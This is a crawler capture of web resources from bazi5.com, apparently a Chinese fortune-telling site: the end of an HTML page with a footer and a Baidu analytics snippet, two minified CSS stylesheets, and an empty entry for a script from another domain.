			<!--<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备15024668号-5</a>--></div><!--<div class="footer-certification">--><!--	<a href="https://img.bazi5.com/d/2019/10/5da8184b9034f.jpg" target="_blank">增值电信业务经营许可证：闽B2-20170111</a> |--><!--	<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35021102000617" target="_blank" class="beian">闽公网安备 35021102000617号</a> |--><!--	<a href="http://sq.ccm.gov.cn:80/ccnt/sczr/service/business/emark/toDetail/72902a07b3764a7ba1587976080e8e49" target="_blank" class="xukezheng">网络文化经营许可证号：闽网文〔2017〕8040-205号</a>--><!--</div>--></div></div><!-- 右侧悬浮 --><div class="sider J_sider"><img src="/statics/pc/public/images/sider_top.png?v=9545137" /><div class="sider-box"><a href="/" class="sider-box__logo"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><a href="/aboutus.html" class="sider-box__nav">关于我们</a><a href="/cooperation.html" class="sider-box__nav">广告投放</a><a href="/sitemap.html" class="sider-box__nav">网站导航</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');" class="sider-box__nav no-border">设为首页</a><a href="javascript:;" class="sider-box__gotop J_go_top">返回顶部</a></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/statics/pc/public/app.min.js?v=2e889b3"></script><div id="hitsArticle" data-id="134317" data-type="article"></div><script src="/statics/pc/articles/app.min.js?v=53b6345"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/public/style.min.css?v=6694ccb
body_size: 17607
content:
body{height:100%;min-height:100vh;min-width:1200px;padding:0;color:#666;font:16px/2 Microsoft YaHei,arial,sans-serif;background-color:#f6f4f1}body,img{width:100%;margin:0 auto}img{border-style:none;display:block}article,aside,b,button,dd,dialog,dl,dt,em,figure,footer,h1,h2,h3,h4,h5,h6,header,i,input,label,menu,nav,ol,optgroup,p,section,select,strong,textarea,ul{margin:0;padding:0;font:normal normal 16px/2 Microsoft YaHei,arial,sans-serif}table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed}dd,dl,dt,ol,ul{list-style-type:none}a{color:#666;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a:active,a:focus,a:hover,a:link,a:visited{-webkit-tap-highlight-color:rgba(0,0,0,0);color:#666}a:hover{color:#c30}a:active{opacity:.6}::-moz-placeholder{font-family:Microsoft YaHei;color:#999}::-webkit-input-placeholder{font-family:Microsoft YaHei;color:#999}::-ms-input-placeholder{font-family:Microsoft YaHei;color:#999}form{display:block;width:100%}label{padding-right:12px;margin-top:20px}input,label,select,textarea{display:inline-block;height:36px;line-height:36px;vertical-align:top}input,select,textarea{border:1px solid #eedfc5;background-color:#f8f3ea;outline:none;-webkit-tap-highlight-color:#f8f3ea;-webkit-appearance:none;border-radius:0;width:190px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:20px 10px 0 0;color:#666;font-size:16px}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f8f3ea inset;box-shadow:inset 0 0 0 1000px #f8f3ea}.radio{height:36px;line-height:36px;margin-top:20px;vertical-align:top}.radio,.radio-item{display:inline-block}.radio-item{padding:0 20px 0 40px;position:relative;cursor:pointer}.radio-item:before{content:"";position:absolute;width:24px;height:24px;top:6px;left:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:1px solid #eedfc5;background-color:#f8f3ea}.radio-item.active:before{border-color:#c30;background:#c30 url("[data-uri]") no-repeat 50%;-webkit-background-size:15px 10px;background-size:15px 10px}.select{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:20px 10px 0 0;vertical-align:top;border:1px solid #eedfc5;width:190px;height:36px;background-color:#f8f3ea}.select.w180{width:180px}.select>select{opacity:0;width:100%;height:100%;filter:alpha(opacity=0);padding-left:15px;margin:0;background-color:#fff}.select>select,.select>span{position:absolute;left:0;top:0;bottom:0}.select>span{right:0;padding:0 20px 0 15px;overflow:hidden;line-height:34px}.select>span:after{content:"";top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:9px;position:absolute;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:12px 9px;background-size:12px 9px}.checkbox{display:inline-block;width:20px;height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #666;vertical-align:top;position:relative;top:50%;margin:6px 5px 0;border-radius:3px;cursor:pointer}.checkbox.active{background:#000 url("[data-uri]") no-repeat 50%;-webkit-background-size:80% 80%;background-size:80%}.red{color:#c30!important}.mt30{margin-top:30px!important}.mt15{margin-top:15px!important}.mt1{margin-top:1px!important}.no-border{border:none!important}.clear:after{content:"";display:block;clear:both}.container{width:1200px;margin:0 auto}.container-right{width:300px;float:right}.container-left{width:885px;float:left}.title{padding:10px 25px 0;font-size:24px;color:#333;position:relative;background-color:#fff;letter-spacing:2px}.title-center{text-align:center}.title_nav{position:absolute;right:25px;top:20px;font-size:16px;letter-spacing:0}.title_nav i{color:#cfc2aa}.title-line{position:relative;margin-top:10px;text-align:center}.title-line span{display:inline-block;padding:0 15px;background-color:#fff;z-index:1;position:relative}.title-line:after{content:"";position:absolute;top:50%;left:0;right:0;height:1px;background-color:#eee}.white-box{padding:0 25px 25px;background-color:#fff}.white-box__side{padding:0 15px 20px;background-color:#fff}.ellipsis{display:block;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;height:32px;overflow:hidden}.body-msg{top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:slideLeft .3s ease forwards;-moz-animation:slideLeft .3s ease forwards;animation:slideLeft .3s ease forwards;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}.body-loading,.body-msg{position:fixed;z-index:9}.body-loading{top:0;left:0;bottom:0;right:0}.body-loading span{position:absolute;top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:fadeIn .3s ease forwards;-moz-animation:fadeIn .3s ease forwards;animation:fadeIn .3s ease forwards;-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-ms-transform:translate(-45%,-50%);transform:translate(-45%,-50%);opacity:0}.body-loading span:before{content:"";display:inline-block;width:30px;height:30px;vertical-align:top;margin:10px 5px 0 0;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100%;-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.header-top{background-color:#fff;height:100px;overflow:hidden}.header-top a{height:60px;width:192px;margin:20px 25px 20px 0;float:left}.header-top__slogan{float:left;line-height:26px;margin:24px 0;color:#000}.header-nav{background-color:#282828;height:60px;overflow:hidden}.header-nav a{float:left;width:10%;height:60px;line-height:60px;color:#fff;text-align:center;font-size:20px}.header-nav a.active,.header-nav a:hover{background-color:#c30}.navigation{background-color:#fff;height:30px;padding:10px 0;text-align:center;overflow:hidden}.navigation a{display:inline-block;height:30px;line-height:30px;padding:0 5px;margin:0 5px;font-size:18px;position:relative}.navigation a.active,.navigation a:hover{background-color:#f8f3ea;color:#c30}.navigation a.ffsm:after{content:"收费";position:absolute;padding:0 3px;line-height:16px;font-size:12px;background-color:#c30;color:#fff;white-space:nowrap;top:-8px;right:-10px;border-top-left-radius:3px;border-bottom-right-radius:3px;z-index:1}.breadcrumb{height:40px;line-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.breadcrumb a{color:#999;display:inline-block;padding-right:20px;position:relative;font-size:15px}.breadcrumb a:first-child{padding-left:35px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:22px 22px;background-size:22px}.breadcrumb a:after{content:"";position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);border:solid #c4ab7f;border-width:1px 1px 0 0;width:8px;height:8px}.breadcrumb a:last-child:after{display:none}.breadcrumb a:hover{color:#c30}.footer{background-color:#282828;padding:30px 0 40px;margin-top:25px;position:relative}.footer:before{content:"";position:absolute;top:-8px;left:0;right:0;height:10px;background:url("[data-uri]") repeat-x;-webkit-background-size:auto 10px;background-size:auto 10px}.footer-about{text-align:center}.footer-about a{display:inline-block;padding:0 20px;border-right:1px solid #666;line-height:1.2}.footer-about a:last-child{border-right:none}.footer-friends{margin-top:20px;text-align:center}.footer-friends a{display:inline-block;padding:0 20px 0 0}.footer-copyright{margin-top:20px;height:45px;line-height:45px;background-color:#343434;text-align:center}.footer-copyright a{display:inline-block;padding-right:30px;background:url("[data-uri]") no-repeat 100%;-webkit-background-size:20px 22px;background-size:20px 22px}.footer-certification{font-size:15px;text-align:center}.footer-certification a:first-child{padding-left:25px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:20px 20px;background-size:20px 20px}.footer-certification a:last-child{padding-left:30px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:25px 25px;background-size:25px 25px}.hot-tags{padding:10px 10px 15px 20px;background-color:#fff;margin-top:15px}.hot-tags__box{overflow:hidden;height:90px}.hot-tags__box span{font-size:15px;float:left;margin-top:4px;line-height:25px}.hot-tags__box a{float:left;padding:0 10px;border:1px solid #ccc;font-size:14px;border-radius:3px;margin:4px 4px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:25px;line-height:23px}.hot-tags__box a:nth-child(3),.hot-tags__box a:nth-child(5),.hot-tags__box a:nth-child(10),.hot-tags__box a:nth-child(14),.hot-tags__box a:nth-child(18){color:#d2956a}.hot-tags__box a:nth-child(6),.hot-tags__box a:nth-child(20){color:#c30}.hot-app{background-color:#fff;padding:25px 0 15px 75px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}.hot-app__title{position:absolute;top:0;bottom:0;left:0;width:75px;background-color:#fbfaf7}.hot-app__title span{position:absolute;color:#000;font-size:24px;line-height:1.2;padding:70px 20px 0;text-align:center;left:0;width:75px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__title span:before{content:"";position:absolute;height:70px;top:0;left:0;right:0;background:url([data-uri]) no-repeat 50%;-webkit-background-size:61px 68px;background-size:61px 68px}.hot-app__title span.no-icon{padding-top:0}.hot-app__title span.no-icon:before{display:none}.hot-app__title span.hehun-icon:before{background-image:url([data-uri]);-webkit-background-size:46px 73px;background-size:46px 73px}.hot-app__nav>span{float:left;width:115px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__nav>span>a{display:block;height:80px;border-radius:20px;margin:0 auto 5px;width:80px;overflow:hidden;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.hot-app__nav>span>a:hover{background-color:#ebe4d8}.hot-app__nav>span>p{font-size:14px;height:28px;line-height:28px}.hot-app__nav>span:first-child>a{background-position:0 0}.hot-app__nav>span:nth-child(2)>a{background-position:-125px 0}.hot-app__nav>span:nth-child(3)>a{background-position:-245px 0}.hot-app__nav>span:nth-child(4)>a{background-position:-365px 0}.hot-app__nav>span:nth-child(5)>a{background-position:-485px 0}.hot-app__nav>span:nth-child(6)>a{background-position:-605px 0}.hot-app__nav>span:nth-child(7)>a{background-position:-725px 0}.hot-app__nav>span:nth-child(8)>a{background-position:0 -120px;margin-top:10px}.hot-app__nav>span:nth-child(9)>a{background-position:-125px -120px;margin-top:10px}.hot-app__nav>span:nth-child(10)>a{background-position:-245px -120px;margin-top:10px}.hot-app__nav>span:nth-child(11)>a{background-position:-365px -120px;margin-top:10px}.hot-app__nav>span:nth-child(12)>a{background-position:-485px -120px;margin-top:10px}.hot-app__nav>span:nth-child(13)>a{background-position:-605px -120px;margin-top:10px}.hot-app__nav>span:nth-child(14)>a{background-position:-725px -120px;margin-top:10px}.relative-article{float:left;width:45%;margin:0 5% 0 0;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.relative-article:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-withimg{float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;margin-top:15px;padding:0 15px 0 195px;height:120px}.article-withimg>img{position:absolute;top:0;left:0;width:180px;height:120px}.article-withimg__title{-webkit-line-clamp:2;font-size:18px;height:60px;line-height:30px}.article-withimg>span{position:absolute;left:195px;bottom:0;color:#999}.article-withimg:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),color-stop(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,#f8f3ea,rgba(0,0,0,0))}.article-list{padding:10px 0 0 180px;position:relative;overflow:hidden}.article-list__left{position:absolute;top:0;left:0;width:180px}.article-list__left>a{display:block;margin-top:20px;line-height:1.5}.article-list__left>a img{margin-bottom:10px;height:120px}.article-list__left>a div{-webkit-line-clamp:2;height:48px;font-size:14px}.article-list__right{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 5px 0 15px}.topic-article{padding:15px 25px 0;background-color:#fff}.topic-article__item{padding:20px 10px 20px 200px;position:relative;display:block;height:120px}.topic-article__item--img{position:absolute;top:20px;left:0;width:180px;height:120px}.topic-article__item--title{font-size:18px;font-weight:700;height:20px;line-height:20px}.topic-article__item--desc{font-size:14px;-webkit-line-clamp:2;height:50px;line-height:25px;margin:8px 0}.topic-article__item--tag{height:34px;line-height:34px}.topic-article__item--tag a{display:inline-block;height:32px;border:1px solid #f8f3ea;line-height:32px;background-color:#fff;margin-right:10px;padding:0 8px;color:#d2956a}.topic-article__item--tag a:hover{background-color:#c30;color:#fff}.topic-article__item:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.pagination{margin:30px -25px 0;border-top:1px solid #f6f4f1;text-align:center;padding:24px 0}.pagination a,.pagination span{display:inline-block;margin:0 3px;vertical-align:top}.pagination a{height:32px;padding:0 10px;border:1px solid #eedfc5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pagination .current{padding:0 11px;color:#fff;background-color:#c30}.shier-tags{overflow:hidden}.shier-tags__box{float:left;width:430px;background-color:#fff;position:relative;padding-left:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.shier-tags__box h3{position:absolute;top:0;left:0;width:45px;bottom:0;background-color:#f8f3ea}.shier-tags__box h3 span{position:absolute;left:0;width:45px;padding:0 10px;line-height:1.2;top:50%;text-align:center;font-size:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.shier-tags__box:last-child{float:right}.shier-tags__box span{float:left;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f8f3ea;padding:5px 15px;text-align:center}.shier-tags__box span:nth-child(3n+1){border-right:none}.shier-tags__box span a{display:block;height:35px;line-height:35px;font-size:18px}.shier-tags__box span a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.tuijian-topic{overflow:hidden;background-color:#fff;padding-bottom:25px}.tuijian-topic .title{padding:0 20px}.tuijian-topic a{float:left;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:15px;padding:0 20px;height:152px}.tuijian-topic a .pic{width:100%;height:120px;overflow:hidden}.side-calendar{padding:15px;background-color:#fff}.side-calendar__date{padding-left:135px;position:relative;line-height:26px;height:90px}.side-calendar__date--card{position:absolute;top:0;left:5px;width:120px;height:90px;background-color:#f8f3ea;text-align:center}.side-calendar__date--card .date{height:30px;line-height:30px;background-color:#c30;color:#fff}.side-calendar__date--card .day{height:60px;line-height:50px;font-size:36px;position:relative}.side-calendar__date--card .day span{position:absolute;font-size:14px;bottom:15px;right:10px;width:16px;line-height:1.2}.side-calendar__yiji{padding-left:40px;position:relative;margin-top:10px;min-height:64px}.side-calendar__yiji span{position:absolute;top:12px;left:0;width:32px;height:32px;font-size:14px;line-height:32px;color:#fff;text-align:center}.side-calendar__yiji span.yi{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji span.ji{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji a{display:inline-block;margin-right:10px}.side-calendar__yiji a:hover{text-decoration:underline}.side-shengxiao{padding:15px;overflow:hidden;background-color:#fff}.side-shengxiao a{font-family:Kaiti;font-size:36px;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;background-color:#f8f3ea;border-right:1px solid #fff;border-bottom:1px solid #fff;float:left;height:90px;line-height:90px}.side-shengxiao a:hover{background-color:#c30;color:#fff}.side-app{background-color:#fff;padding:0 15px 20px;overflow:hidden;font-size:15px}.side-app__item{margin-top:10px;height:36px;overflow:hidden}.side-app__item>.select,.side-app__item>input{margin:0;float:left}.side-app__item>.select span,.side-app__item>input,.side-app__item select{padding:0 5px}.side-app__item .small,.side-app__item>.select{width:90px;margin-right:5px}.side-app__item__btn,.side-app__item a{float:left;width:80px;text-align:center;color:#fff;height:36px;line-height:36px;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-app__item__btn:hover,.side-app__item a:hover{background-image:url("[data-uri]")}.side-minjian{background-color:#fff;padding:0 15px 30px}.side-minjian__nav{padding-bottom:10px;overflow:hidden}.side-minjian__nav>span{float:left;width:33.3333%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.side-minjian__nav>span>a{display:block;height:80px;border-radius:15px;margin:0 auto;width:80px;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.side-minjian__nav>span>a:hover{background-color:#f8f3ea}.side-minjian__nav>span>p{font-size:14px}.side-minjian__nav>span:first-child>a{background-position:0 0}.side-minjian__nav>span:nth-child(2)>a{background-position:-125px 0}.side-minjian__nav>span:nth-child(3)>a{background-position:-245px 0}.side-minjian__nav>span:nth-child(4)>a{background-position:-365px 0}.side-minjian__nav>span:nth-child(5)>a{background-position:-485px 0}.side-minjian__nav>span:nth-child(6)>a{background-position:-605px 0}.side-tags{overflow:hidden}.side-tags a{float:left;width:122px;background-color:#f8f3ea;border:1px solid #eedfc5;margin-top:12px;text-align:center}.side-tags a:nth-child(2n){float:right}.side-tags a:hover{background-color:#c30;color:#fff}.side-topic{padding:0 20px 20px;background-color:#fff;overflow:hidden}.side-topic__box{margin-top:10px;overflow:hidden}.side-topic__box a{float:left;width:120px}.side-topic__box a:nth-child(2n){float:right}.side-topic__box a .pic{width:100%;height:80px;overflow:hidden}.side-article{padding:0 10px 25px 15px;background-color:#fff}.side-article__box{overflow:hidden;margin:0 -8px;padding:10px}.side-article__box a{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 8px}.side-article__box a div{-webkit-line-clamp:2;height:40px;line-height:20px;margin-top:5px}.side-article>a{padding:0 10px}.side-article>a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.sider{position:fixed;bottom:306px;left:50%;margin-left:612px;width:125px;z-index:3;padding:15px 12px 0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.sider>img{position:absolute;left:0;right:0;top:0;z-index:1}.sider-box{background-color:#fff}.sider-box__logo{display:block;padding:14px 14px 16px 4px}.sider-box__nav{padding:10px 0;margin:0 20px;display:block;text-align:center;border-bottom:1px solid #eedfc5}.sider-box__nav:last-child{border-bottom:none}.sider-box__gotop{text-align:center;padding:50px 0 10px;border-top:1px solid #f6f4f1;display:block;font-size:14px;position:relative}.sider-box__gotop:before{content:"";position:absolute;top:20px;left:50%;width:30px;height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid #999899;border-width:4px 4px 0 0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-15px}.protocol-pop{background:rgba(0,0,0,.7);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;display:none}.protocol-pop__box{width:600px;height:400px;position:absolute;top:50%;left:50%;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:-200px 0 0 -300px}.protocol-pop__box--title{background-color:#eee;overflow:hidden;height:40px;text-align:center}.protocol-pop__box--title .active{background-color:#fff;color:#c30}.protocol-pop__box--title li{width:50%;float:left;line-height:20px;padding:10px 0;cursor:pointer}.protocol-pop__box--content{height:320px;line-height:1.8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:6px 14px 10px}.protocol-pop__box--content li{height:100%;overflow-x:hidden;display:none}.protocol-pop__box--content .active{display:block}.protocol-pop__box--content h2{margin-top:16px;font-size:1.2em;font-weight:600}.protocol-pop__box--content h3{margin-top:4px;font-size:1.1em}.protocol-pop__box--content p{margin-top:10px}.protocol-pop__box--content em{text-decoration:underline}.protocol-pop__close{width:120px;height:30px;left:0;line-height:30px;text-align:center;margin:0 auto;display:block;border:1px solid #ccc;border-radius:5px}@-webkit-keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-moz-keyframes slideLeft{0%{-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);transform:rotate(1turn)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/articles/style.min.css?v=d0d1306
body_size: 1580
content:
.article{background-color:#fff;padding:10px 40px 25px}.article-title{text-align:center;border-bottom:1px solid #dedede;padding-bottom:20px}.article-title h1{font-size:32px;color:#000;font-weight:700;padding:15px 0 5px;line-height:1.5}.article-title>p{color:#888;font-size:15px}.article-content{overflow:hidden}.article-content p{margin-top:20px}.article-content img{width:auto;max-width:100%;height:auto!important}.article-content strong{font-weight:700}.article-content a{color:#c30}.article-content a:hover{text-decoration:underline}.article-content.show_after{position:relative}.article-content.show_after:after{content:"";position:absolute;bottom:0;display:block;width:100%;height:90px;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-moz-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-o-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.article-content__more{position:relative;text-align:center;display:none}.article-content__more-btn{border:1px solid #e82e2e;color:#fff;padding:0 60px 0 40px;display:inline-block;-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;line-height:44px;font-size:20px;text-align:center;position:relative;cursor:pointer;background-color:#c30}.article-content__more-btn:after{content:"";position:absolute;right:22px;top:50%;margin-top:-13px;width:26px;height:26px;-webkit-animation:bounce-down 1s linear infinite;-moz-animation:bounce-down 1s linear infinite;-o-animation:bounce-down 1s linear infinite;animation:bounce-down 1s linear infinite;background:url([data-uri]) no-repeat}.article-content__page{text-align:center;margin-top:20px}.article-content__page span{display:inline-block;margin:0 5px}.article-content__page .current,.article-content__page a{display:inline-block;width:32px;height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #dedede}.article-content__page .current{color:#999}.article-link a{float:left;width:45%;margin:0 5% 0 -10px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.article-link a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-o-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-page{overflow:hidden;text-align:center;position:relative}.article-page a{border:1px solid #dedede;background-color:#f8f3ea;height:50px;line-height:50px;float:left;margin-top:15px;width:390px;overflow:hidden;font-size:16px}.article-page a span{float:left}.article-page a .btn{width:100px;background-color:#eedfc5;color:#000}.article-page a .text{width:290px;height:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}.article-page a:hover .btn{color:#fff;background-color:#c30}.article-page a:hover .btn:after,.article-page a:hover .btn:before{border-color:#fff}.article-page a:last-child{float:right}.article-page__prev .btn:before{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:0 0 3px 3px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 5px 0 0}.article-page__next .btn:after{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:3px 3px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 0 0 5px}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounce-down{25%{-moz-transform:translateY(-3px);transform:translateY(-3px)}50%{-moz-transform:translateY(0);transform:translateY(0)}75%{-moz-transform:translateY(3px);transform:translateY(3px)}to{-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-down{25%{-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-o-transform:translateY(0);transform:translateY(0)}75%{-o-transform:translateY(3px);transform:translateY(3px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-down{25%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ribi123.com/scripts.js
body_size: 685
content:
